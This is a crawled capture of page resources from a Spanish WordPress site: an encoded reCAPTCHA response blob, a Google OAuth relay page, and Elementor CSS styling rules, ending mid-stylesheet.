Kzwo3CghbDgknDq8ORbToDVcK0w5BGw4/Dj0LDvsOcAMOoXUPDiF7DvcOyGMOyAWE0w4ssWMOwwpYCK8O7Jzw+wp7CgMOPwqdWwpE0cXvDgVIswq/CmsKbwq7DocKYwq9BLTbCt8KBd28KwpHDrsOCBi42AsOHwovDniLDjMOfQlotwp/Ch8KKM8OCdkjCpsO9w6/[base64]/DlMK8B8OlwqQvw5PCrMOSw7XCsRAxYnzDu24kw6/CicKuc8KKw5DDrArDp8KPwpjDisK7BRTCj8OWDmwRw7BmLVLCvMOlw6PDhsKRFQx7w64Hw5TDjRt2w68pMG7ClTt7w6fDulTDkjPDnsKEZh/DnMOxwqfDoMKfw4MObyEVw7I/EsKtdcKFOx3Dp8Kfw7nDtcK4NsOLw6YhJcOvw57DuMKew49GM8KmZ8OFezfCrcOuwr8Aw5AAwpzDgWzDicObw7HCulXDmsKHwq7Cp8KXNMOmEl92w7TDnhs+XMOTwqLDkcK8wrDCtcOdVsKtw4bDh8KyFMK4wo/DrsKiwrvCt30ICWsRw5jCmj/[base64]/wr7ClAXCkcOGw4vCq1d3Phcow7MfbyPDkcKtIXQ2OXdXw4Jhw5zCqcKsMh/Cl8ObEkTDmMKFw5TCnX/Dt8KtVMKWLcKUw61xw5d2w6/DtDbCnkzCqsKJw7J6XWxxN8KgwqrDpXHCjcKBOTXDhls+w4LCm8ODwoQwwojCtcKJwo/Djw/[base64]/DqcKYw5FcwoTDt8O1wqNzwpgcwqc3w4TCmEYMw6dBw5TDrsOPwojCignCqkPCqgXDuRvDvMOmwqzDusKyw4VvDS1nA3VIYl/[base64]/Dj3nCsgUOEUrCisOcw7gUb2ozw5ABVF8mDQNawr8lwpISw5UCwpXCuFjDgUvDpE7ClgfDiWRaPgsad37CsDVsPMO7w4zDsDnCr8O4eMOtBsKCw5/DicK6a8Khw7x7w4HDqQfCuMOFdno8Gjckwrs0XAgRw58fwrxpGsK2EcOqwocBOmzCoBHDtVXCmMOEw5NaZzZGwozDrcK7P8OBKcKLwqPCpsKHRntRKwrCkXLCkcKjYsOkQcOrJHbCosK5ZMOSVMKZJcOOw4/DrSfDi3AMasOCwobDiDfDuSQMwofDlMOpwqjClMKLLB7Ct8OJwr0qw5DDq8KMw4LDnErCjcOEwpDDgUHCo8KTw5zDlUrDqMKPbCvCmsKcwq/DqlvDklbCqCgXw48/NsOqdcKpwofCpAHDicOLw5dUWcK6woHDqsKZSVxowoLDjC3Dq8KNwoBow6sCDsKbKcKSWsOSYngBwqFTMcKywovCp2/[base64]/JCzDoQrCrsO6w53DhTPDiMOwUsO3wr/CpGEMATvDqgwkwrTCr8KeS8KcFsKyBsKGwr3DsT/CmcKDw6TDqsK4Ymsgw6jDnsKRw7DCrUdzaMODwrLCphtyw7/Dr8KCw4XCusOPwpLDlsKeIsOdwoHDkTvDkHrCgRIdw5QOwo7Cn1lywoLDssOTwrDDsDsRQD1yGsKoFsKUccKRUsKyDldUwoY1wo0kwp5/cE7Dtyt7DsKlccKOw6ADwprDr8KIRE3CvgsMwoUEwpTCtlNOwp5Pwq5GNFfDuQV3fR0Pw4/DucOtScKrMVXCqcOVwpB+wpnDksOWIsO6wqtkw75KDUYKw5VKOkvDuBfClRvDjDbDgCbDhFdCw7bDuyfDpsOUwo/CjwjCpcKkTg5Rw6B6w6V9w4/DnMOxRHRUwqU3wp5QLsKcR8KoQsOoRl5KUMK3EybDscOTQcKAdwYbwr/[base64]/[base64]/w61BTlzDn8KnwqJyQTohWmB7ZEnDosKEfwUyJzhkTMOfYcOSKMK5VQvCr8OFFw3DhsOLD8Kfw4PDpjImCXk+wpUpW8ObwoLCkT9GAsKgMgzDosOPwq99w5k5bsOzCg3CvTrCsjsww40Bw5bDucKww4nCnWA1J1lseMOiHMO/CcOAw4jDuSlkwo/Ch8KgdxQxXcOHXMOgwrbDmMO6YkbCr8OFw5wYw6BzGAzDm8OTQS/[base64]/CukN6wqZ0P8Kmw5snwpF0w7E6TcKnw6HDh8Kyw5pBfnjDsMOKOzMiCcKqR8OCFVzCtcO9KcOQOwhtIsKbeUvDg8Orw6LDosK1JyjDkMKow4fDnsKRfjQjwonCjXPCt1Qsw6knDsKQw48fw6NVR8K8wq7DhRDCjyF+wrfCqcOQQTfDm8O0wpYdNMO5Rx/DlRbCtsO1woTDlWvCj8KQb1DDnmTDhxczbcKJw6Qrw406w74Vw598wrM5ZH5kCGVMe8O4w4fDkcK3IFPCvmDCrsOOw592wo/CuMKtMwTCnn9UZsOvCMOuPR/CqA4sOMOLDBrCoEfDoXBdwoxiIUnDrCNWw702QyHDkkHDg8KrZknDlFPDunbDp8ODMFMVMDQ1wqxTwpE0wrNmYA1Yw4TCr8KXw7/[base64]/Dm2E7TMOhwojDuHAHGSwzw6/DncKqZghsJMOUEsKgw5vConfCosK7NsOLw5Bow4nCrcODw6TDt0bDm3DDrcObw5jCgRLComTChMKBw64aw45JwoNNbRMFw7vDvcKNw484wpbDrcKQGMOFwolWJsOwwqQWM1TCu2Jaw5lDw5U9w7gTwrnCgMOXCm3CpX3DpjnCpx/DqsKLwqrCt8KOWMOKXcOgZ3hPw61Aw7zCrU3DssOHMsO6w4dNw6/Dll9NKynCkj7ClyZsw7LDuDo9HGvDisODcg5YwphPQsKEH1bCuzt0CcOkw5FQwpbCpcKddBfDpsKqwopvBsOoemvDkjA3wp9dw5F/CmwHwrbCgcOMw5IkMnpgERzCv8K7McKQe8O8w6o0EBcZwoElwqzDjU0Gw4DCsMKLMsOSJ8KwHMK/[base64]/CrcOtwq/Cnk/[base64]/[base64]/ChnNsX1vCmUMZwpvDiTRHw5zCkMK1Wl7Cm8Opw6DDuD5jV2Q6w4kLb2TCnGVuwovDi8K2wo/DjhPCscOIY3fDi1PCmFIzNQY8wq8XT8O4N8Kqw4jDnT/[base64]/Ct8Onw7/DhsKlwp3CvcKBMj/DicKXwr/[base64]/CrUvCuMKrwo/[base64]/CgcOSUsOaw4Eaw71JL8OcQ8KmB8Oxw751esOkP2jDk0c4GU8bwofDjVwvwpzCpcKgMMKDXsOzwovDmsKlM13Dm8K8MWE6woLCusOGaMOefjXCkMK5ZwHCmcODwqpDw4RDwqvDocKxA3J7KsK7XV/CpjRmIcKnSjXCpsKJwqBqXDLChV3Cq3jCpw3CpRsGw6t3w4zChnvCpTJhacOjfTwGw5XCqsK1bE3CmTTCp8OJw40NwoMzw5QBTirCtDjDisKhw6t+wpcIQFkAw4AyFcOgdcO3TcO0wox9w5TDjw1mw4zCgMOrWQ3ClcKrw7prw7/Cj8K6DMOMZ2nCoh/DsBTCkUPCtTDDkXdSwrREwo/DlcOqw6A8wo0AI8KCKyZYw6HCjcKpw7nDmEJ4w44Tw6zDscO9w55fcgbCl8K1d8KDw7oIw6vDlsKUFMKpbFBBw4ZOJA4QwpnDj1nCpkfCisK/wqxtGD3DhsObIcOmwr0tIF7DhsOtN8K3woLDocOucsKiRWEibsKZLG0zw6zCqsOWLsK0w78wYsOpG1V7F254wp4dU8Ohw4PDjXDCgjXCu2IAwqjDpsOxw77Co8KpccOCe2J/[base64]/CjXUdw6Q/dSLDnn7DtcKVKsKAw6rDrAhrXV3DkEPDmhjDpMORLsOsw5/DtjDDqh/DrsOKMXxhc8KGIMKhNCYKNSFAw7bCp09Kw5jClsOJwqtSw5bCvMKPw6g9GVJYB8O1w6vCqzFRGcOXaRkOBBgyw74Ce8KNwobCpRITZE5xB8K9wpMOw55Bwq/CksKXw5Y4ZsOjMMO0KyfDjsOww7x+OsKmBis6VMOVBnLDsSgpwro3B8O6QsOkwpxsOTETY8OJWyjDtUJfUX/DilPCjRl8FsOVw7XCqMK0QCJlwqwzwpBgw5R4UD0Wwqsuwq7CvnzDgcKoHlk4F8KRGzspw5E6fn8BFQwZdys4D8KlZ8ONbcKQKlrCuE7DgEVCwrckZG4hwq3CssOWw5XDicOtJ0bCr0EfwrpTw5ETY8ObRgLDunYpRMOOKsKlwqTDlMKmXHxPH8OHa2Ehwo/Dq3prN3tycE5JU0IAecKjXsKKwq8UEcOIF8KFNMK+HMO0P8OuP8KtGsKBw7EswrVJU8OuwoBpWgZEGlskGMKge3VvMEwtwqzDv8Omw5NAw6lnw4R0wrUkLwUkYGPDvMKZw7VgdGXDj8KiasKhw6TDhsOTQcK/SQTDk1/DqSoowq3Cu8OedyfCqcOvZMKHwqA7w63DujlIwrZLdFIKwrvCulTCucOGHMOmw5/CgMOtwrvCoUDDosKeDMKtwqM/wq/Cl8OQw4rCp8OxZsKEAU9LY8KPewDDmB7DkcKfE8Ohw6LDnMOYBFxowp3DkcKWwrMmw5bDugLDkcOLwpDDksO0w6XDtMOpw4wZRhUYLFnDqDIDw4wVwr0AIF1YPXLDnMO+w57CvyHChsO2Li/[base64]/wrbCrmdBK8OlT8O6VCstw6HCrVZrwpYNJMK1cMOQMW7Dmk0DE8Onw6vCnDXCuMOXYcO/YTUdH39ww4N0NkDDjkUww5bDpUnCsXd6MAPDgyrDhMOrw4odw5rDpMKcI8O5GCpAZMKwwrcICBrDsMKvZsORwqrCuB5jCcOqw4o8W8Ogw7M3dAFPw6p6w6DDsRVncMOJwqHCrcK/dsOzwqlsw5Z5wqp5w799IjwJwonCisORfgHCuDwpfsOiEsOUEMKow7MFE1jDrcKbw4HCusK8w5XDoiPCqB7DrzrDkE7CiAnCgcOiwqvDrlXCmX5lNcKbwrTCmkLCo1jDm3c+w7EOwqDDqMKIw5TDqjgiX8OVw7DDg8Ksf8O+wq/Dm8Kgw6/CsTNVw7ZrwqQzw7hAwo/CmjBvw5kvPF7CnsOiMCrDoWbDp8ORAsOgw6Bxw7RJFMOEwoLDssOLLELDrRdpPDnDn0Vvw6Ulwp3Dmk4kXU7Ck1tkGcKZdz9kw4l/[base64]/wo8jwqk/FEtXwqfCiMKRw7PCiE5rwp/DrgsuFQE4D8KPwonCsmnCh2g0w6vDmz1NbQM8G8OFFm7CgsKwwoPDmsKtS3TDkh1WN8K5wo8/[base64]/[base64]/CngTCpjoqwoHDqMOPw60OwonDq8OjTMK5Z8KFAsObw6YOHiDCvmlmRgfCssOeRQcEK8KnwppVwqcYS8Oaw7xxw7NewpoRXMObBcKTwqBhWQc9w6BPwrrDqsOqPsOENhbCqMOswoRNwqDDvMOZacOyw4zDpcOmwpEgw7PCssO8G0/Dj2sSwqjDr8OtKGknWcOfAmvDl8Klwr5bw6vDrsKAwrUWwrzCp2lew402woo8wrURXDHClnvDr13Ci1HCqsObaU3ChURPY8KcahbCqMOhw6ARLw5neVdZN8OLw77CqsO3MHjDiWQQE1ZGf37CtRpVWy4wQhcqTsKKNh3DmsOUKcK7wpfDkMKsOEc6VHzCoMOYYcOgw5/Dtl/[base64]/DhWJMwq3CrEA2w5jCingOwrwzw78iwokNw5Anw7wPcsKiwozCvxbCpsOYZMOXU8KAwpzDkkprD3I2ScKdw5TDnsOJAsKSwpltwp8aMhF6woXCgXQew6bDgwJvwqjCgk0EwoI/w47Dh1Z+wq0awrfCu8KtXC/Dj1kLOsO/QcONw57DrcOiZ1gaDMOuwr3CoivDqsOJw4/DpsOBIcKXGjAYTDk6w5jDoFd4w4DDu8KiwoNnw7EfwoTCvH/Ct8OBQ8O1wrJ4bmEdCMOxwqY1w63CgsOGwqZwJMKmHcOaZGLDq8KGw6jDhCzCvcKMXcOMf8OdB2tiUicnwop6w45Ow5rDmx/[base64]/DiVzDmGfDqDkRHX/CpSzDnmgOYRQDw7PDrsOGQm/DiWZ1BQ8oV8OTwrLCvA97woAhw4sgwoIHwp7Ci8OUaRPDjMOCwqYkwrzCslYww4EMR04zEHvChjHDoVI2w5w6B8ODJRRuw4fCi8OWw4nDgH8CQMO3w7pWQG8fwqfCnMKew7jDhsOdw4LCpsKiw5TDkcKFDU8rwo/[base64]/w6LCtcO2w6TCr8OGwq3DuWjDsMO/w5vDu2XCtVLCoMKiEkh9wq9nQ0jCp8OhwozCknHDnB/DlMKzJRJlwp0Kw5EzT3k9anQgLRJdCMK3JMO9F8O+wrzCuSvDgsONw75GMUdzI0XCkHIsw6XCnMOkw6LDpnh9wo/CqCV2w5LDmzl1w6AeNMKFwqhAB8K6w60/YCUUw6fDoWRtNHYvYcKaw5NATSkaPcKERDHDnsKoAGPCrcKGBMKbJVvDpcKDw7VhHcKCw6lmwp/Dk3Nnwr3CnEPDiF3Cv8KAw5jChgY8EMOQw64sdV/Cp8KfFi4VwpURCcOvYD0mbsOlwoVncMK6w4HChHPCl8Kiwo4Ew69/[base64]/wqxSGsOZw7zChsOdwpzCmsKTckMmwoTCvcKtaDjDjMO6w68ew6DDpMKSw5RJcULDlcKOOVPCucKOwqxfcBZSwqASMMOlw5XCiMOSAEIDwpQJXcOdwpZbPAwEw5B2b2vDjMKpdg/DnF4Lc8ORw6vCt8O9w5nDvsO2w6B3w7fClsKdwrp3w7zDk8OFwpHCvcOceBc2w4jClcKhw5DDviMdGF1rwpXDocKNBjXDiEPDvMOqZSTCo8KZTMKzwr3CvcO/[base64]/H35TRUonCMKHwpPDgV3CicK1w6DDlnDCmsOkETDDsTZgwps4w4hxworCv8K4wqYwR8K7Ay7DgWzDoA/DhRXDvVhow5rDvcOSZyoIwrNaasO/wr4CRcObfT5RH8O4AsObZsOMw4PDn3rCoQ4oU8O3OCXCgcKOwp7DqVJmwq9DA8O4OMKcw4bDgBgvw5XDiVhjw4PClsKRwr/DpcO2wpPCglHDii0Ew6jCkgvDo8K3OV8vw7bDrsKKEGfCtsKGwoUlCkTDu0zCv8Kmwo/[base64]/wr3DilzCr1dcwqbDj8OUw6vDgm1iw7UFNsOmKcKdwrYBesKqHn1bw63CiwrDpcK+wqoxcMKgZxhnwpEGwrFQAzDCpnQtw5U4w4l6w67CoG/CrmpHw5nDqgwkDSnCsHVWw7TCo0nDoDDDq8KrXkoIw4nCgV/[base64]/[base64]/DsD3DpU10w4ASESDDlCAVHcOFwrzDnlgCw5bCksO2aHkBw6nCnsOvw4PDtcOkU0ZXwpECwr/CjDJ7ZAjDhjvCmMOKwrPClDpTOsKfLcOLwp7DgH3CvwHCr8KKBUcgw7hjCjDDvMO/TMObw53DhmDCnsKaw5UMQGdkw67Cn8OSwqo4wp/DlWTDgjXDu00twqzDhcOaw5/DrMK+w6bCvzIiwrUsTsK0AUbCmTLDhWQewoIBBmAsIcOvwo5nHggucXXDs1/CpMKLZMOBbEHDsWMjwokZwrfCuxEQw68IakTDmMKEwrYrw6PCocOqPmkVwoLCscKdw6hSdcO+w5ZVwoPDlcOwwph7w4JEw5fDmcOZY0XCkTvCjcOWPHQLwoUUClTCo8OpccKBw4smw7Bbw7LCjMKFw41Pw7TDuMKGw5/DklZ4exrCm8KiworDtVckw5Mqwr/Cn0gnwoXDu1/CucKhw75zwo7DlsO2wrlReMO6JcKmwpbDnMOpw7Zbd1Fpw7NYw6PDtT3Chm9QWDUKNFDCj8KIV8Kewpp/[base64]/DhcOpwqnCtMO1wrXDhsKgwq3DsDARwrzCkUPCp8KmwpEQcA/DmsOMwrDCpMKgwo9GwonDqjI3U2jDnjDCpEh9b3DDuAYSwo7CoAonE8O+I39Kf8KKwrbDiMOOwrLDv0E/YsKRCMK3Y8O3w50oDcKVDsKkwr/DtW/[base64]/w6PCmMOWwqEhDADCvMOqw60Bw7Rnw5HDrldsw4oUworDtBpzwp0HHV7CmsKTw4YLLGs8wqzCisOyK1NUOsOew5Qfw4R/fxR7Y8OBwq8BNkBhcwcLwrMBRsOMw78NwqIyw5/DocKVw4F1YMKRTmjDusORw7zCrcOQw79FCcOuXcOfw5/CvDNFLcKxw53DrsKowogEwpbDuyEPf8K8e3kOEcOMw40QBcO7fcOSGGnCvHNGIcK9VCnDg8OZCTTCisKvw7rDgcOUC8Olwo/DlWrDi8OWw6fDrg7DlVDCssKLD8KTw6UjFgxYwrUCCwUxw7zCpMK/[base64]/w615wpnCk8Ocwqp0bMOpYcK+w6EFwozCvsO7VHzDu8Ogw6PDr0Rcwqw9RMOpwqFrAijDmcKIA25/w6bCpwluwq7DsHTCvTfDjEXCkxZ6wr3DhcOYwp/Cq8O8woAvTcO1V8OSU8K/Ck7CssKxMidpwpLChWVgw7sgICNeIUwWw6fCl8OHwrjDosKuwq5Vw4MkbSNvwqpNXSjCuMOQw7/DksKWw4DDkgnCqk8xw6zCosOQHcO4OQ/Du3TClkfDuMKgXT8nckfCuArDsMKPwpJEcgZLwqXCnmE3M1/Cp2TDiy40VzvCj8K7UMOyaA9FwpQvPcKkw6EMfFccfsORw7HCi8KOUyVww7nDvMKGLnIAVsOgEMOUcT7CiHItwp7DssKewpQHORfDpsK2OsKsLGbCtwvDncKoIjJCAjrCnsOOwrZuwqgRIsKrfsOLwqTCgMOYc1oNwpxRb8KIJsKNw7HDok5+LMKuwr9UR1s/EcKEw6XDnWPCkcODw6PDisOuw6rDuMKBcMKoAzNcJG3DvcO4w7ctCMKZw6LCgGLCmsOnw6DCgMKTw4/Di8K9w6nCicKYwoEOw6JMwozCk8KLZV3CqsKoMDhiw7UmIDZXw5jDikrDkGzDrsO8w4Q/[base64]/DisKWw7DCmcKyD8OZwoVZwo5UR8OhwobCrApjQMOVQ8ONwqkxVn3ChHfDtF/DrHPDqcKnw5Zkw63CqcOewq9NNB3DsCLCuzFww40bX1jCknDCl8Klw41yKHMqw5HCkcKHw4XDqsKiFjshw4Amw5x6ERULbsK8fQnDk8OSw7HCocOewofDjMOcwrzCoDXClsKxLSzCo3xJFk9iw7vDisOaO8KNBsKrKXLDr8KCw6I2SMK/[base64]/wo0Lw5ANw6pQw58Rd27DiHXCjgPDuAZ0w4PDvMOqWsO2woLCgMK0wqzDjMOIwqDCtMKcwqPDk8O4FHENUEhwwpDCtRRgRsOZP8OlNMKCwpwSw7nDsCxnwrQxwoNPw49hRWk3w7wLUTITQsKZOcOcEm1pw4/[base64]/KcOUcsKyw61lR2DDq27CunrCgcO8SjlgeiIew7bDpHVlM8KjwoFwwqU/wr/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mkg20.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BCUV7Ssi63HA4QALJDwC+1ly688pu4NQq5yOvPV6Ufg\\u003d\x22,1,0,null,1,1768764283586,0,0,[140,148,82,81],null,[106,178,177,21,230],\x22RC-mhQE4g4hZqhH-g\x22,null,null,null,null,null,\x220dAFcWeA5oKUkTD4TXFI6M-Dzfgj3mYt_xtK7GHd-kQWxZFyaxJa3YV6rG96OxMbMYnaCkiLD5DExvCzKZlGK9IyRLwxOGRgQs7g\x22,1768847083480]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.mkg20.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="HWLjYEcKhWeaLoWAFpZbPA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="HWLjYEcKhWeaLoWAFpZbPA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mkg20.es/wp-content/uploads/elementor/css/post-5.css?ver=1700754637
body_size: 506
content:
.elementor-kit-5{--e-global-color-primary:#0092B5;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:500;color:#1A1B23;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;letter-spacing:1.2px;}.elementor-kit-5 a{color:#1A1B23;font-family:"Poppins", Sans-serif;}.elementor-kit-5 a:hover{color:#000000;}.elementor-kit-5 h1{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:bold;}.elementor-kit-5 h2{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-kit-5 h3{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-kit-5 h4{font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-kit-5 h5{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-kit-5 h6{color:#1A1B23;font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{--lightbox-navigation-icons-size:0px;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.mkg20.es/wp-content/uploads/elementor/css/post-21292.css?ver=1742809482
body_size: 1625
content:
.elementor-21292 .elementor-element.elementor-element-43f0f1a > .elementor-container{max-width:1190px;}.elementor-21292 .elementor-element.elementor-element-43f0f1a:not(.elementor-motion-effects-element-type-background), .elementor-21292 .elementor-element.elementor-element-43f0f1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-21292 .elementor-element.elementor-element-43f0f1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 20px 0px;}.elementor-21292 .elementor-element.elementor-element-43f0f1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21292 .elementor-element.elementor-element-d7b54bc{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-603ce0e{text-align:left;}.elementor-21292 .elementor-element.elementor-element-603ce0e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-640747a{color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-640747a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-55b8e56{color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-55b8e56 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-64c59cd0 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-21292 .elementor-element.elementor-element-7a6f6e5{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-7a6f6e5 .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-7a6f6e5 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-7a6f6e5 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-04732af{color:#FFFFFF;line-height:1.2em;}.elementor-21292 .elementor-element.elementor-element-04732af > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-8380c1c .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:600;}.elementor-21292 .elementor-element.elementor-element-944bce2{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-944bce2 .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-944bce2 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-944bce2 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-9aa6bf1{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-9aa6bf1 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-cec6883 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:600;}.elementor-21292 .elementor-element.elementor-element-b91649e{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-b91649e .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-b91649e .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-b91649e > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-fbf98ab{color:#FFFFFF;line-height:1em;}.elementor-21292 .elementor-element.elementor-element-fbf98ab > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-6811056.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-6811056.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-6811056.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-534a283.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-534a283.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-534a283.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-b53b507.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-b53b507.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-b53b507.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-d8bfc68.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-d8bfc68.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-d8bfc68.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-0dab7c6.elementor-social-icon{background-color:#FFFFFF;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-0dab7c6.elementor-social-icon i{color:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-repeater-item-0dab7c6.elementor-social-icon svg{fill:#000000;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-21292 .elementor-element.elementor-element-cd1c1fd .elementor-widget-container{text-align:left;}.elementor-21292 .elementor-element.elementor-element-ceb6401 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-21292 .elementor-element.elementor-element-ceb6401:not(.elementor-motion-effects-element-type-background), .elementor-21292 .elementor-element.elementor-element-ceb6401 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-21292 .elementor-element.elementor-element-ceb6401{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 70px 0px;}.elementor-21292 .elementor-element.elementor-element-ceb6401 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21292 .elementor-element.elementor-element-bf5ac67{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-a22ab88{text-align:left;}.elementor-21292 .elementor-element.elementor-element-a22ab88 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-0507fd9{color:#FFFFFF;line-height:1.6em;}.elementor-21292 .elementor-element.elementor-element-0507fd9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-93cff33 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-21292 .elementor-element.elementor-element-a7ba258{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-a7ba258 .elementor-divider-separator{width:100%;}.elementor-21292 .elementor-element.elementor-element-a7ba258 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-21292 .elementor-element.elementor-element-a7ba258 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-21292 .elementor-element.elementor-element-1f7c18c .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:600;}.elementor-21292 .elementor-element.elementor-element-35869b2{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-21292 .elementor-element.elementor-element-35869b2 .elementor-divider-separator{width:100%;}.elementor-21292 